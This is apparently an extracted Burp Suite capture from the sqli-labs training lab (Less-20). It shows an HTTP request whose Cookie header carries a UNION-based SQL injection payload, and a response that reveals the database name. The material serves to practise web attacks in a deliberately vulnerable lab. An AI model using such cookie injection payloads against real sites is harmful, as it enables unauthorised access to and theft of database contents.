 Request
Pretty Raw Hex \n ≡
1 GET /Less-20/index.php HTTP/1.1
2 Host: 10.1.1.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.1.1.133/Less-20/index.php
8 Connection: close
9 Cookie: uname=admin' and 1=2 union select database(),2,3 #
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n ≡
SQLI DUMB SE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
YOUR IP ADDRESS IS : 10.1.1.2
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and 1=2 union select
database(),2,3 # and expires: Tue 22 Jun 2021 - 11:49:09
Your Login name:2
Your Password:3
Your ID:security
Delete Your Cookie!
INSPECTOR